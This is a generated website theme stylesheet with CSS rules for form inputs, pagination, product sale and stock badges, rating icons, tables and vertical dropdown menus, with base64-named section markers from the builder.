textarea.bd-bootstrapinput.form-control,
select.bd-bootstrapinput.form-control,
.bd-form-input {
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #ffffff;
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW5wdXRNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvT3JkZXJlZExpc3RNaXhpbg {}
.bd-tagstyles:not(.bd-custom-orderedlist) ol:not([class*="bd-indicators"]),
.bd-orderedlist {
  padding-left: 28px;
}
.bd-tagstyles:not(.bd-custom-orderedlist) ol:not([class*="bd-indicators"]) li,
.bd-orderedlist li {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvT3JkZXJlZExpc3RNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFnZUJhY2tncm91bmRNaXhpbg {}
.bd-pagebackground {
  background-attachment: fixed;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFnZUJhY2tncm91bmRNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFnaW5hdGlvbk1peGlu {}
.bd-pagination.right {
  text-align: right;
}
.bd-pagination.center {
  text-align: center;
}
.bd-pagination > *:last-child {
  margin-right: 0;
}
.bd-pagination span {
  cursor: default;
}
.pagination > ul.bd-pagination > .active > a,
.pagination > ul.bd-pagination > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination > li.bd-paginationitem-1 > a,
.bd-pagination > li.bd-paginationitem-1 > span,
.bd-pagination > li.bd-paginationitem-1 > a:link,
.bd-pagination > li.bd-paginationitem-1 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination > li.active.bd-paginationitem-1 > a,
.bd-pagination > li.active.bd-paginationitem-1 > span {
  color: inherit;
  background-color: #ededed;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFnaW5hdGlvbk1peGlu {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE5ld01peGlu {}
.bd-productnewicon {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(92, 183, 92, 0.75);
  padding: 16px 10px;
  border-radius: 50%;
}
.bd-productnewicon {
  line-height: 17.14285715px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE5ld01peGlu {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE91dE9mU3RvY2tNaXhpbg {}
.bd-productoutofstockicon {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(119, 119, 119, 0.5);
  padding: 5px;
}
.bd-productoutofstockicon {
  line-height: 17.14285715px;
  text-align: center;
  font-size: 12px;
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE91dE9mU3RvY2tNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdFNhbGVNaXhpbg {}
.bd-productsaleicon {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(216, 84, 79, 0.75);
  padding: 16px 10px;
  border-radius: 100%;
}
.bd-productsaleicon {
  line-height: 17.14285715px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdFNhbGVNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvcmFkaW9idXR0b25NaXhpbg {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvcmFkaW9idXR0b25NaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmF0aW5nTWl4aW4 {}
.bd-rating {
  display: table;
}
.bd-rating span {
  display: table-cell;
}
.bd-icon-3:before {
  content: '\25f';
}
.bd-icon-3:before {
  visibility: inherit;
}
.bd-icon-3:before {
  color: #f0ad4e;
  font-size: 18px;
  line-height: 25.71428572px;
  line-height: 18px;
}
.bd-icon-3:hover.active:before,
.bd-icon-3.active:before {
  color: #1f98c8;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmF0aW5nTWl4aW4 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2hlZXRNaXhpbg {}
.bd-sheetstyles {
  background-color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2hlZXRNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGFibGVNaXhpbg {}
table:not([class]),
.bd-tagstyles:not(.bd-custom-table) table,
.bd-table {
  border-collapse: collapse;
  width: 100%;
}
table:not([class]) thead td,
.bd-tagstyles:not(.bd-custom-table) table thead td,
.bd-table thead td,
table:not([class]) thead th,
.bd-tagstyles:not(.bd-custom-table) table thead th,
.bd-table thead th {
  border-bottom: 1px solid #dddddd;
}
table:not([class]) td,
.bd-tagstyles:not(.bd-custom-table) table td,
.bd-table td,
table:not([class]) th,
.bd-tagstyles:not(.bd-custom-table) table th,
.bd-table th {
  padding: 5px;
}
table:not([class]) tbody > tr:nth-child(odd) > td,
.bd-tagstyles:not(.bd-custom-table) table tbody > tr:nth-child(odd) > td,
.bd-table tbody > tr:nth-child(odd) > td,
table:not([class]) tbody > tr:nth-child(odd) > th,
.bd-tagstyles:not(.bd-custom-table) table tbody > tr:nth-child(odd) > th,
.bd-table tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGFibGVNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVk1lbnVNaXhpbg {}
.bd-verticalmenu {
  display: block;
}
.bd-menuitem-43 {
  position: relative;
}
.bd-verticalmenu .nav-tabs > li,
.bd-verticalmenu .nav-pills > li {
  float: none;
}
.bd-verticalmenu .bd-menu-45-popup {
  top: 0;
}
.bd-verticalmenu .bd-menu-45-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-verticalmenu .bd-menu-45-popup,
.bd-verticalmenu .bd-menu-45-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-47.nav.nav-pills > li + li {
  margin: 0;
}
.bd-menu-47 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
}
.bd-menuitem-39 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a:visited {
  color: #777777;
  padding: 10px;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39:hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39.active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47.nav-pills .bd-menuitem-39.active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:link,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:visited {
  color: #777777;
  padding: 10px;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:before,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:link:before,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:visited:before,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:after,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:link:after,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a.active,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item).active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-47.nav-pills .bd-menuitem-39:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-45-popup {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  z-index: 1001;
}
.bd-menu-45-popup.bd-popup-left {
  left: auto;
  right: 0;
}
.bd-menu-45-popup,
.bd-menu-45-popup.bd-popup-right {
  left: 0;
  right: auto;
}
.bd-sub-item > .bd-menu-45-popup {
  top: -1px;
}
.bd-sub-item > .bd-menu-45-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-sub-item > .bd-menu-45-popup,
.bd-sub-item > .bd-menu-45-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-45 .bd-menuitem-43:last-child > a:not(.active):not(:hover) {
  border-bottom-width: 0;
}
.bd-menu-45 .bd-menuitem-43:last-child > a:hover {
  border-bottom-width: 0;
}
.bd-menu-45 .bd-menuitem-43:last-child > a.active {
  border-bottom-width: 0;
}
.bd-menu-45 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  min-width: 160px;
  position: relative;
  -webkit-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  margin: 0px 2px 0px 0px;
  border: 1px solid #cccccc;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43:hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43.active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-45 .bd-menuitem-43.active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a:link,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a:before,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a:link:before,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a:visited:before,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a:after,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a:link:after,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > a.active,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item).active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-45 .bd-menuitem-43:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVk1lbnVNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWZmaXhTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWZmaXhTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWxpZ25TaG9ydENvZGU {}
.bd-boxalign {
  text-align: center !important;
}
.bd-boxalign > * {
  text-align: left !important;
  display: inline-block !important;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWxpZ25TaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQW5pbWF0aW9uU2hvcnRDb2Rl {}
.bd-animation.animated.bounce {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-delay: 0ms;
  animation-delay: 0ms;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQW5pbWF0aW9uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmFja2dyb3VuZFdpZHRoRWZmZWN0U2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmFja2dyb3VuZFdpZHRoRWZmZWN0U2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmFsbG9vblNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmFsbG9vblNob3J0Q29kZQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwUHJvZ3Jlc3NiYXJzU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwUHJvZ3Jlc3NiYXJzU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm94Q29udHJvbFNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm94Q29udHJvbFNob3J0Q29kZQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVyRWZmZWN0U2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVyRWZmZWN0U2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVySW5uZXJFZmZlY3RTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVySW5uZXJFZmZlY3RTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ3VzdG9tSHRtbFNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ3VzdG9tSHRtbFNob3J0Q29kZQ {}
